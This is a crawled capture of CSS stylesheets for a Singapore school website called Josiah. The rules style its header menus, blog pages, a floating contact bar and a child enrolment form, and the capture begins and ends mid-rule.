	}
	.dotpoint li {
		text-align: left;
		margin-top: 25px;
	}
	.themify_builder_28_row.module_row_1.module_row {
		background-size: cover !important;
	}
	#text-28-1-0-2 {
		padding-top: 500px !important;
		color: black;
		text-shadow: white 1px 1px 1px;	
	}
	.themify_builder .module div {
		border: 0px !important;
	}
	.sub_column_post_573.sub_column_8-0-2-0.sub_column {
		padding-bottom: 0px !important;
	}
	#text-573-sub_row_8-0-2-1-0 img {
		width:100%;
		height:auto;
	}
	.themify_builder_573_row.module_row_2.module_row {
		padding-left:0px !important;
		padding-right:0px !important;
	}
	#text-32-1-0-2 img, #text-30-1-0-2 img, #image-16-1-0-3 img {
		width:80% !important;
	}
	#text-32-5-1-1, #text-30-5-1-2 div div {
		text-align:left !important;
	}
	#text-32-4-0-1 {
		padding-top: 100px !important;
	}
	.smaller500 {
		height:500px !important;
	}
	.mobilecenter {
		text-align:center !important;
	}
	.themify_builder_20_row.module_row_0.module_row {
		background-position: center -100px !important;
		padding-bottom:0px !important;
		background-color:#ddebff;
		background-repeat:no-repeat;
	}
	.mobilefounderquote {
		font-size:21px !important;
	}
	.mobilefoundertitle {
		font-size:14px !important;		
	}
	.pagebutton {
		height:140px !important;
	}
	.pagebutton a {
		padding-top:35px !important;
		padding-bottom:35px !important;
	}
	.pagebutton div {
		height:auto !important;
	}
	.fblink {
		float:none !important;
		display: inline-block;
	}
	.instalink {
		float:none !important;
		display: inline-block;
	}
	.fb-follow {
		float:none !important;
		margin-top:25px;
		clear:both;
	}
	#mobileonly {
		display:block;
	}
	#footerline {
		border-bottom:0px !important;
		margin-bottom:0px !important;
	}
	#mobilecopyright {
		font-size:11px !important;
	}
	#mobilefootercontent1, 	#mobilefootercontent2, 	#mobilefootercontent3, 	#mobilefootercontent4 {
		display:none;
	}
	.mobileplus, .mobilex {
		display: inline-block;
		float: right;
		font-size: 13px;
		padding-right: 10px;
		font-weight: 400;
	}
	.mobilex1 {
		display:none;
	}
	.mobilex2 {
		display:none;
	}
	.mobilex3 {
		display:none;
	}
	.mobilex4 {
		display:none;
	}
	.homebg {
		    background-size: cover !important;
		background-image:url('/wp-content/uploads/2017/05/Josiah-074c.jpg') !important;
	}
	.module-text div {
		margin-left:auto;
		margin-right:auto;
	}
	.imagebg {
		height:80vw;
	}
	.imagebg img {
		width: 100%;

	}

	.centrescolumns div {
		padding-top: 70px;
	}
	.centrescolumns {
		background-image:none !important;
		background-color:#fff !important;
	}
	.site-header-wrp .header {
		background: linear-gradient(to right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1));
	}
}

@media only screen and (max-width: 600px) {
.dialog-body .header-fixed .header {
    top: 0px;
}
}

@media only screen and (max-width: 500px) {
	.dialog-container .header-fixed .header {
		top: 0;
	}
}	

--- FILE ---
content_type: text/css
request_url: http://josiah.com.sg/wp-content/themes/josiah/assets/css/josiah.css?ver=6.4.7
body_size: 29613
content:
.josiah-box-row > .row_inner {
    box-shadow: 0 4px 22px #00000030;
}
.josiah-box-row .tb_text_wrap h2 {
    font-weight: 600;
}
.josiah-box-top-row > .builder_row_cover {
    max-width: 35%;
    left: unset;
    right: 0;
    width: 100%;
    border-left: 20px solid #FFF;
}
.josiah-box-top-row h4 {
    font-weight: 600;
}
.josiah-box-top-row h1 {
    font-weight: 600;
}
.img_height_auto img {
    height: auto !important;
}
.img_aspect_ratio img {
    height: auto !important;
    aspect-ratio: 1.58/1;
    object-fit: cover;
    object-position: center center;
}

.josiah-max-container{
    max-width: 1900px;
    margin-left: auto !important;
    margin-right: auto !important;
}
.josiah-scale-container{
    max-width: 1920px;
    margin-left: auto !important;
    margin-right: auto !important;
}
.josiah-box-top-row .module_column:last-child {
    position: relative;
    overflow: hidden;
}
.josiah-box-top-row .module_column:last-child:after {
    content: "";
    position: absolute;
    right: 2%;
    top: 0;
    width: 360px;
    height: 280px;
    background: #FFFFFF99;
    border-radius: 0px 0px 60% 50%;
    transform: translate(0px, -70%);
    box-shadow: 0 4px 32px #00000029;
}
.image-top .testimonial-image {
/*     order: -2; */
    top: 35px;
    position: absolute;
}


/*** Start Header Menu Css ***/
#headercontent ul li.menu-item-has-children {
    position: relative;
}
#headercontent ul li.menu-item-has-children ul.sub-menu {
    position: absolute;
    left: 0;
    top: calc(100% + -22px);
    padding: 20px 20px;
    background: #AB035C;
    z-index: 9;
    min-width: 200px;
    width: max-content;
    text-align: left;
    border-radius: 12px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s linear;
}
#headercontent ul li.menu-item-has-children:hover ul.sub-menu{
    opacity: 1;
    visibility: visible;
    top: calc(100% + 0px);
}
/*#headercontent ul li.menu-item-has-children ul.sub-menu:after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: -20px;*/
/*    right: 0;*/
/*    height: 22px;*/
/*}*/
#headercontent ul li.menu-item-has-children ul.sub-menu:before {
    content: "";
    position: absolute;
    left: 20px;
    top: -12px;
    width: 24px;
    height: 12px;
    background: #AB035C;
    clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
}
#headercontent ul li.menu-item-has-children ul.sub-menu li {
    padding: 0;
    line-height: 1.5;
    font-size: 1em;
    display: block;
    margin-bottom: 10px;
}
#headercontent ul li.menu-item-has-children ul.sub-menu li:last-child {
    margin-bottom: 0;
}
#headercontent ul li.menu-item-has-children> a {
    position: relative;
    padding-right: 17px;
}
#headercontent ul li.menu-item-has-children > a:after {
    content: "";
    width: 7px;
    height: 7px;
    border-bottom: 1px solid #FFFFFF;
    border-left: 1px solid #FFFFFF;
    transform: rotate(-45deg) translate(2px, -5px);
    position: absolute;
    right: 0;
    top: 50%;
}
@media screen and (max-width: 800px) {
    #headercontent ul li {
        padding-left: 7px;
        padding-right: 7px;
    }
}

/*** End Header Menu Css ***/
.josiah-text p:last-child {
    margin-bottom: 0;
}
.josiah-image img {
    height: auto;
}

.josiah-button-style1-wrp a {
    padding: 10px 30px;
    display: inline-flex;
    font-size: 16px;
    line-height: 24px;
    font-family: "Open Sans";
    color: #1E468D;
    background: transparent;
    align-items: center;
    justify-content: center;
    font-weight: 600;
}
.josiah-button-style1-wrp a:after {
    content: "";
    width: 10px;
    height: 10px;
    border-top: 2px solid #1E468D;
    border-right: 2px solid #1E468D;
    transform: rotate(45deg);
    margin-left: 10px;
}


#to_top_scrollup {   
    bottom: 90px;
}

* {
    box-sizing: border-box;
}
.mfp-bottom-bar .mfp-title {
    display: none;
}
/* .josiah-testimonial-wrp .testimonial-item .testimonial-content {
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);
    color: #666;
    border-radius: 10px;
    padding: 5% 8%;
    margin: 0px 15px;
    box-sizing: border-box;
	text-align: left;
} */
.josiah-testimonial-wrp .testimonial-item .testimonial-content {
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);
    color: #666;
    border-radius: 10px;
    padding: 5% 8%;
    margin: 0px 15px;
    box-sizing: border-box;
    text-align: left;
    padding-top: 230px;
	position: relative;
}
.josiah-testimonial-wrp.josiah-scale-container .testimonial-item figure img {
    border-radius: 100% !important;
}
.josiah-testimonial-wrp .testimonial-item .testimonial-content .testimonial-title {
    margin-bottom: 15px;
}
.josiah-testimonial-wrp .testimonial-item .testimonial-content .testimonial-author .person-name {
    margin-bottom: 2px;
}
img#topmenulogo_upload {
    width: auto;
    max-height: 50px;
    float: left;
    padding-top: 0;
    padding-bottom: 0px;
}
.josiah-center-image {
    text-align: center;
}
.josiah-center-image img {
    max-width: 900px !important;
    width: auto;
}
.josiah-button-wrp a {
    padding: 10px 30px;
    display: inline-flex;
    font-size: 16px;
    line-height: 24px;
    font-family: "Open Sans";
    color: #1E468D;
    background: #0000000a;
    align-items: center;
    justify-content: center;
	font-weight: 600;
}
.josiah-button-wrp a:after {
    content: "";
    width: 10px;
    height: 10px;
    border-top: 2px solid #1E468D;
    border-right: 2px solid #1E468D;
    transform: rotate(45deg);
    margin-left: 10px;
}
.josiah-button-wrp a:hover {
    color: #FFFFFF;
    background: #1E468D;
}
.josiah-button-wrp a:hover:after {
    border-color: #FFFFFF;
}
/*** Start  Footer icon css**/

.josiah-footer-icon {
    position: fixed;
    width: 80px;
    height: auto;
    right: 0;
    z-index: 999;
    background: #AB035C;
    padding: 10px;
    text-align: center;
    opacity: 1;
    transition: all 0.2s;
    top: 50%;
    transform: translateY(-50%);
    box-shadow: 5px 2px 20px 5px rgba(226, 226, 226, 1);
    border-radius: 40px 0 0 40px;
}
.josiah-footer-icon a img {
    width: 45px;
    height: 45px;
    object-fit: contain;
    color: #FFFFFF;
    padding-bottom: 15px;
}
.josiah-footer-icon .josiah-campuses {
    display: inline-block;
    border-bottom: 2px solid #FFFFFF;
    padding-bottom: 20px;
    margin-bottom: 15px;
    padding-top: 20px;
}
.josiah-footer-icon a {
    width: 100%;
    height: 100%;
    text-decoration: none !important;
    cursor: pointer;
	display: inline-block;
}
.josiah-footer-icon .josiah-contact {
    display: inline-block;
    border-bottom: 2px solid #FFFFFF;
    padding-bottom: 15px;
    margin-bottom: 15px;
    padding-top: 10px;
}
.josiah-footer-icon .josiah-book-tour {
    display: inline-block;
    padding-bottom: 17px;
    padding-top: 10px;
    border-bottom: 2px solid #FFFFFF;
    margin-bottom: 15px;
}
.josiah-footer-icon span {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 21px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    width: 100%;
    display: block;
}





/** HIDE sticky css**/ 
.ui-click-arrow {
    opacity: 0;
    right: -38px;
    transition: all 0.4s;
    z-index: 999;
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
	transition: all 0.2s;
}
a.ui-click-arrow-anchor {
    background-color: #ffffff;
    box-shadow: 0 2px 20px #c7c7c7;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 0;
}
a.ui-click-arrow-anchor img {
    width: 18px;
    margin-right: 24px;
	filter: brightness(0) saturate(100%) invert(15%) sepia(47%) saturate(5370%) hue-rotate(313deg) brightness(90%) contrast(112%);
}
.josiah-toggle-option span {
    font-size: 16px;
    padding-bottom: 15px;
}
.ui-sticky-menu.open .ui-click-arrow {
    opacity: 1;
	transition: all 0.2s;
}
.ui-sticky-menu.open .josiah-footer-icon {
    opacity: 0;
	transition: all 0.2s;
	visibility: hidden;
}

/** End Hide sticky css**/
/*** End  Footer icon css**/

/*** start header icon css ***/

.site-header-wrp {
    position: relative;
    z-index: 999;
}
.josiah-header-icon-wrp {
    display: none !important;
}
.josiah-header-icon-wrp {
    position: fixed;
    top: 50px;
    left: 0;
    right: 0;
}
.josiah-header-icon-wrp {
    display: flex;
    align-items: center;
    padding: 0px 20px;
    flex-wrap: wrap;
    justify-content: space-between;
	box-shadow: 0 4px 32px #00000029;
	background: #FFFFFF;
}
.josiah-header-icon-wrp a {
    display: inline-flex;
    align-items: center;
	padding: 10px 0;
}
.josiah-header-icon-wrp a.josiah-contact {
    border-left: 2px solid rgb(30 70 141 / 20%);
    padding-left: 10px;
}
.josiah-header-icon-wrp a.josiah-book-tour {
    border-left: 2px solid rgb(30 70 141 / 20%);
    padding-left: 10px;
}
.josiah-header-icon-wrp img {
    width: 100%;
    max-width: 30px;
    object-fit: contain;
    height: auto;
}
.josiah-header-icon-wrp span {
    color: #1E468D;
    font-size: 10px;
    line-height: 15px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    margin-left: 10px;
}
.josiah-header-icon-wrp a:hover img {
    filter: invert(28%) sepia(74%) saturate(2006%) hue-rotate(316deg) brightness(95%) contrast(92%);
}
.josiah-header-icon-wrp a:hover span {
    color: #E83572;
    text-decoration: underline;
}


@media screen and (max-width:500px) {
.josiah-footer-icon {
    display: none;
}	
.josiah-header-icon-wrp {
    display: flex !important;
}
}/*500*/

@media screen and (max-width:413px) {
/* .josiah-header-icon-wrp {
    justify-content: space-around;
} */
.josiah-header-icon-wrp a {
    padding: 12.5px 0;
}	
.josiah-header-icon-wrp a.josiah-contact {
	border-left: 1px solid rgb(30 70 141 / 20%);
    padding-left: 10px;
}	
.josiah-header-icon-wrp a.josiah-book-tour {
    border-left: 1px solid rgb(30 70 141 / 20%);
}
.josiah-header-icon-wrp img {
    max-width: 25px;
}	
/* .josiah-header-icon-wrp a.josiah-book-tour {
    border-left: none;
    padding-left: 0;
} */
}/*413*/

@media screen and (max-width:385px) {
.josiah-header-icon-wrp img {
    max-width: 20px;
}
}/*385*/

@media screen and (max-width:375px) {
.josiah-header-icon-wrp span {
    margin-left: 5px;
}
}/*375*/
	
/*** End header icon css ***/


/** Blog css**/
.josiah-blog-category-main-wrp a.active {
    background: #1E468D;
    color: #FFF;
}
.josiah-blog-back-btn a {
    font-size: 15px;
    font-family: 'Open Sans';
    font-weight: 700;
    color: #1E468D;
    display: inline-flex;
    align-items: center;
}
.josiah-blog-back-btn {
    text-align: left;
    margin-bottom: 20px;
}
.josiah-blog-back-btn img {
    margin-right: 10px;
}
.josiah-blog-template-main-wrp {
    width: 100%;
    max-width: 1380px;
    margin: 0 auto;
    padding: 50px 50px;
	box-sizing: border-box;
}
.josiah-blog-archive-main-wrp {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.josiah-blog-archive {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 50px;
	box-sizing: border-box;
}
.josiah-blog-archive-feature-img img {
    width: 100%;
    max-height: 250px !important;
    object-fit: cover;
    border-radius: 8px 8px 0 0 !important;
}
.josiah-blog-archive-inner {
    background: rgb(244 244 244 / 95%);
    border-radius: 8px;
    height: 100%;
}
.josiah-blog-bottom-wrap .josiah-blog-title a {
    color: #1E468D;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    font-weight: 700;
    margin-bottom: 25px;
    margin-top: 0;
}
.josiah-blog-bottom-wrap {
    padding: 15px 15px 20px;
}
.josiah-blog-inner-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 10px 0;
}
.josiah-blog-date-wrp .josiah-blog-date {
    color: #333333;
    font-size: 14px;
	font-style: italic;
}
.josiah-blog-line {
    color: #CCCCCC;
    padding: 0 10px;
}
a.josiah-blogs-cat {
    font-size: 14px;
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 600;
	color: #1E468D;
}
.josiah-blog-content {
    color: #555555;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0;
    font-family: 'Open Sans';
}
a.josiah-blog-btn {
    padding: 10px 25px;
    margin-top: 10px;
    background: #1E468D;
    color: #FFFFFF !important;
    font-size: 16px;
    letter-spacing: 0.32px;
    line-height: 20px;
    font-family: 'Open Sans';
    font-weight: 400;
    text-transform: capitalize;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #1E468D;
    text-decoration: none !important;
}
a.josiah-blog-btn:hover {
    background: transparent;
    color: #1E468D !important;
    border: 1px solid #1E468D;
}
.josiah-pagination {
    text-align: center;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.josiah-pagination a.page-numbers {
    height: 40px;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 40px;
	font-size: 17px;
    letter-spacing: 0.17px;
    font-family: 'Open Sans';
    background: transparent;
    color: #1E468D;
    margin: 5px 10px;
    border-radius: 50%;
    border: 1px solid #1E468D;
    text-decoration: none !important;
    outline: none !important;
	box-sizing: border-box;
}
.josiah-pagination span.page-numbers.current {
    color: #FFF;
    background: #1E468D;
    border: 1px solid #1E468D;
    width: 40px;
    height: 40px;
    display: flex;
    font-size: 17px;
    line-height: 40px;
    letter-spacing: 0.17px;
    font-family: 'Open Sans';
    margin: 5px 10px;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
	 text-decoration: none !important;
    outline: none !important;
	box-sizing: border-box;
}
.josiah-pagination a.next.page-numbers {
    font-size: 23px;
    padding-bottom: 6px;
}
.josiah-pagination a.prev.page-numbers {
    font-size: 23px;
    padding-bottom: 6px;
}
.josiah-blog-category-main-wrp {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 30px;
}
.josiah-blog-category-main-wrp a {
    font-size: 16px;
    letter-spacing: 0;
    line-height: 20px;
    font-family: 'Open Sans';
    font-weight: 600;
    outline: none;
    text-transform: capitalize;
    padding: 10px 25px;
    text-decoration: none;
    color: #1E468D;
    background: transparent;
    display: inline-block;
    text-align: center;
    border: 1px solid #1E468D;
    margin-right: 10px;
    border-radius: 25px;
}
.josiah-blog-category-main-wrp a:last-child {
    margin-right: 0;
}
.josiah-blog-category-main-wrp a:hover {
    background: #1E468D;
    color: #FFF;
}
.josiah-blog-template-main-wrp h2 {
    color: rgba(145,47,95,1);
    font-size: 32px;
    line-height: 36px;
	font-family: 'Open Sans';
    padding-bottom: 20px;
    font-weight: 700;
    text-align: center;
	text-transform: capitalize;
}
.josiah-blog-template-main-wrp h1 {
    font-size: 36px;
    text-align: center;
    line-height: 49px;
    font-family: 'Open Sans';
    margin-bottom: 50px;
    color: #1E468D;
    font-weight: 700;
}
.josiah-single-related-blog-main .single-related-title {
    font-size: 40px;
    letter-spacing: 0;
    line-height: 50px;
    font-family: 'Open Sans';
    font-weight: 600;
    outline: none;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 30px;
    color: #1E468D;
}
.back-to-blog {
    text-align: center;
    padding: 10px 25px;
    background: #1E468D;
    color: #FFFFFF !important;
    font-size: 16px;
    letter-spacing: 0.32px;
    line-height: 20px;
    font-family: 'Open Sans';
    font-weight: 400;
    text-transform: capitalize;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #1E468D;
    text-decoration: none !important;
}
.josiah-blog-wrp-btn {
    text-align: center;
}
.josiah-single-related-blog-main {
    padding: 0 20px;
}
/** start Bolg Media css**/



/*  Start Single Blog Css**/


/*start blog single css*/
.article-blog-header-main {
    padding-top: 100px;
    text-align: center;
}
.article-blog-content {
    width: 100% !important;
    max-width: 1030px;
    padding: 0 25px;
    margin: auto;
    float: unset !important;
}
.article-blog-breadcrum {
    color: #555555;
    font-size: 16px !important;
    line-height: 24px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    font-weight: 400;
    padding-bottom: 10px;
	text-transform: capitalize !important;
}
.article-blog-breadcrum a {
    color: #555555 !important;
}
h1.article-blog-title {
    color: #1E468D;
    font-family: "Open Sans", Sans-serif;
    font-size: 36px;
    font-weight: 700;
    line-height: 42px;
    letter-spacing: 0px;
    padding-bottom: 15px;
}
.article-blog-date{
	color: #555555;
    font-size: 16px !important;
    line-height: 24px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    font-weight: 600;
}
.article-blog-entry-content {
    color: #555555;
    font-size: 16px;
    line-height: 23px;
    letter-spacing: 0px;
    font-family: 'Open Sans';
    font-weight: 400;
}
.article-blog-entry-content p {
    margin: 20px 0px;
}
.article-site-main {
    margin: 0px !important;
}
.article-blog-entry-content img {
    width: 100%;
    height: auto;
    object-fit: contain;
	margin-bottom: 20px;
}
.article-blog-breadcrum a:hover {
    color: #1E468D !important;
}



/** End Sinlge Blog Css**/


@media screen and (max-width: 1024px) {

.josiah-blog-template-main-wrp {
    padding-left: 20px;
    padding-right: 20px;
}
.josiah-blog-category-main-wrp {
    flex-wrap: wrap;
}
.josiah-blog-category-main-wrp a {
    margin-bottom: 15px;
}
}

@media screen and (max-width: 960px) {
.josiah-blog-archive {
    width: 50%;
}	
}


@media screen and (max-width: 600px){
.josiah-blog-archive {
    width: 100%;
}
.josiah-pagination span.page-numbers.current {
    width: 30px;
    height: 30px;
    font-size: 14px;
    line-height: 30px;
    margin: 5px 5px;
}
.josiah-pagination a.page-numbers {
    height: 30px;
    width: 30px;
    line-height: 30px;
    margin: 5px 5px;
    font-size: 14px;
}	
}
/** End Bolg Media css**/


/** Start  Sinlge Blog Media  Css**/

@media screen and (max-width: 768px){	
h1.article-blog-title {
    font-size: 26px !important;
    line-height: 28px !important;
}
.article-blog-header-main {
    padding-top: 50px !important;
}
}
@media screen and (max-width: 700px){
.article-blog-content {
  max-width: 455px !important;
}
.jos-our-core-main-container .module_column.tb-column {
    padding-top: 0 !important;
}
.jos-our-core-main-container .module_column.tb-column .module {
    margin-top: 0 !important;
}
.jos-our-core-main-container .module_column.tb-column .module-image{
	margin-bottom: 20px !important;
}
}		
@media screen and (max-width: 520px){
.article-blog-content {
    max-width: 430px !important;
}
}
@media screen and (max-width: 425px){
.article-blog-content {
    max-width: 375px !important;
}
}
@media screen and (max-width: 375px){
.article-blog-content {
    max-width: 268px !important;
}	
}



/** End  Sinlge Blog Media  Css**/


/** Start Enrol Form Css**/

.enrol_form_main_wrp {
    background: #f9e9ef;
    border: none !important;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 720px;
    padding: 50px 40px;
    margin: 0 auto;
    border-radius: 50px;
}
.enrol_form_main_wrp .enrol_form_field {
    width: 100%;
    padding: 0 10px;
	margin: 0 0 25px 0;
}
.enrol_form_main_wrp .enrol_form_button{
	width: 100%;
    padding: 0 10px;
	margin-bottom: 0px;
}
.enrol_form_main_wrp .enrol_form_field.width-50 {
    width: 100%;
    max-width: 50%;
}
.enrol_form_main_wrp .enrol_form_field p {
    margin-bottom: 0px;
}
.enrol_form_main_wrp .enrol_form_field label {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0;
    color: #1e468d;
    font-family: 'Open Sans';
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
}
.enrol_form_main_wrp .enrol_form_field.select span.wpcf7-form-control-wrap {
    display: block;
    position: relative;
}
.enrol_form_main_wrp .enrol_form_field.select span.wpcf7-form-control-wrap:after {
    content: "";
    width: 7px;
    height: 7px;
    border-right: 2px solid #6a6a6a;
    border-bottom: 2px solid #6a6a6a;
    transform: rotate(45deg);
    position: absolute;
    right: 20px;
    top: 14px;
    pointer-events: none;
}
.enrol_form_main_wrp .enrol_form_field select {
    width: 100%;
    background: #FFFFFF;
    border: none;
    padding: 10px 40px 10px 20px;
    border-radius: 8px;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0;
    color: #333333;
    -webkit-appearance: none;
    -moz-appearance: none;
    font-family: 'Open Sans';
    font-weight: 400;
	outline: none !important;
}
.enrol_form_main_wrp .enrol_form_field textarea,
.enrol_form_main_wrp .enrol_form_field input.wpcf7-text{
	width: 100%;
    background: #FFFFFF;
    border: none;
    padding: 10px 20px 10px 20px;
    border-radius: 8px;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0;
    color: #333333;
    font-family: 'Open Sans';
    font-weight: 400;
	outline: none !important;
}
.enrol_form_main_wrp .enrol_form_field select::-ms-expand {
    display: none;
}
.enrol_form_main_wrp .enrol_form_button p {
    margin-bottom: 0;
	text-align: left;
}
.enrol_form_main_wrp .enrol_form_button input.wpcf7-submit {
    border: none !important;
    display: inline-block;
    background: #1e468d;
    color: #FFFFFF;
    border-radius: 0;
    padding: 12px 60px;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    font-weight: 600;
}
.enrol_form_main_wrp .enrol_form_button input.wpcf7-submit:hover {
    color: #1e468d;
    background: #FFFFFF;
}
.enrol_form_main_wrp div#child-groups {
    width: 100%;
    position: relative;
	padding-bottom: 10px;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group .enrol_form_field.width-50.last {
    max-width: calc(50% - 40px);
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group > p {
    margin-bottom: 0px;
    margin-top: 42px;
    margin-left: auto;
    display: flex;
    flex-wrap: wrap;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-add {
    border: none;
    background: transparent;
    font-size: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
	cursor: pointer;
	width: 20px;
    height: 20px;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-add:before {
    content: "";
    background: #1e468d;
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    right: 0;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-add:after {
    content: "";
    background: #1e468d;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 1px;
    right: calc(50% - 1px);
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group:not(:first-child) > p .wpcf7-field-group-add {
    display: none;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-remove {
    border: none;
    background: transparent;
    font-size: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 20px;
    height: 20px;
	transform: rotate(45deg);
    position: relative;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-remove:before {
    content: "";
    background: #AB035C;
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    right: 0;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-remove:after {
    content: "";
    background: #AB035C;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 1px;
    right: calc(50% - 1px);
}
.enrol_form_main_wrp div#child-groups:before {
    content: "Child Details";
    display: block;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0;
    color: #333333;
    font-family: 'Open Sans';
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    padding-bottom: 4px;
    border-bottom: 1px solid #1e468d42;
    margin: 0px 10px 20px 10px;
	text-align: left;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group:first-child > p {
    position: absolute;
    top: 0;
    right: 10px;
    margin: 0 !important;
}
.enrol_form_main_wrp div#child-groups .wpcf7-field-group:first-child > p .wpcf7-field-group-remove {
    display: none;
}
.enrol_form_main_wrp .enrol_form_field .wpcf7-not-valid-tip {
    margin-top: 6px;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0;
    font-family: 'Open Sans';
    font-weight: 600;
}

@media screen and (min-width: 2000px) {
    .josiah-box-top-row {
        max-width: calc(1900px - 10%);
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
}

@media screen and (max-width: 950px) {
    .joshia-way-title h3 {
        font-size: 20px !important;
    }
    .joshia-way-menu {
        margin-left: 0px !important;
    }
}

@media screen and (max-width: 767px) {
    .joshia-way-menu ul li.menu-item a {
        padding-right: 7px !important;
        padding-left: 7px !important;
    }
	.enrol_form_main_wrp {
		padding: 50px 20px;
		border-radius: 30px;
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group .enrol_form_field.width-50.last {
		max-width: calc(50% - 30px);
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-add {
		width: 16px;
		height: 16px;
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group button.wpcf7-field-group-remove {
		width: 16px;
		height: 16px;
	}
}/*767*/

@media screen and (max-width: 680px) {
    .josiah-box-top-row > .builder_row_cover {
        max-width: 100%;
        left: 0;
        right: 0;
        bottom: unset;
        width: 100%;
        border-left: unset;
        border-bottom: 20px solid #FFF;
        min-height: 350px;
    }
}/*680*/

@media screen and (max-width: 500px) {
	.enrol_form_main_wrp .enrol_form_field {
		padding: 0 5px;
	}
	.enrol_form_main_wrp .enrol_form_field.width-50 {
		max-width: 100%;
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group .enrol_form_field.width-50 {
		max-width: calc(50% - 15px);
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group .enrol_form_field.width-50.last {
		max-width: calc(50% - 15px);
	}
	.enrol_form_main_wrp {
		padding: 50px 15px;
	}
	
}/*500*/

@media screen and (max-width: 400px) {
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group:first-child > p {
		top: 9px;
	}
	.enrol_form_main_wrp .enrol_form_field label {
		font-size: 14px;
		line-height: 22px;
	}
	.enrol_form_main_wrp .enrol_form_field {
		margin: 0 0 20px 0;
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group .enrol_form_field.width-50 {
		max-width: calc(100% - 30px);
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group .enrol_form_field.width-50.last {
		max-width: calc(100% - 30px);
	}
	.enrol_form_main_wrp div#child-groups .wpcf7-field-group > p {
    	margin-top: 43px;
	}
	.enrol_form_main_wrp {
		padding: 50px 10px;
	}

}/*400*/

/** End Enrol Form Css**/

.josiah-small-container {
    /*max-width: 1024px;*/
    max-width: 1000px;
    margin: 0 auto;
}
.jos-our-core-main-container .module_column.tb-column {
    padding-top: 0 !important;
}
.jos-our-core-main-container .module_column.tb-column .module {
    margin-top: 0 !important;
}
.jos-our-core-main-container b {
    text-align: left !important;
    display: flex !important;
    margin-left: 10px !important;
    margin-bottom: 15px;
}
.module-testimonial-slider.image-bubble .testimonial-item .testimonial-image {
    transform: unset;
	padding-bottom: 20px;
}
.module-testimonial-slider.image-bubble .testimonial-item .testimonial-content{
	flex-direction: column-reverse;
	padding-bottom: 50px;
    margin-bottom: 0;
}
.module-testimonial-slider.image-bubble .testimonial-item .testimonial-author {
    padding-bottom: 20px;
}

.module_column.col2-1.verticle-align-column {
    align-content: center !important;
}




#menu-mobilemenu li.menu-item-has-children > .sub-menu {
    display: none;
}

#menu-mobilemenu li.menu-item-has-children {
    position: relative;
}
#menu-mobilemenu li.menu-item-has-children:before {
    content: "\002B";
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 5px;
    color: #FFFFFF;
    font-size: 24px;
    line-height: 51px;
	z-index: 9;
}
#menu-mobilemenu li.menu-item-has-children.open:before {
    content: "\2212";
}
.menu-mobilemenu-container li a {
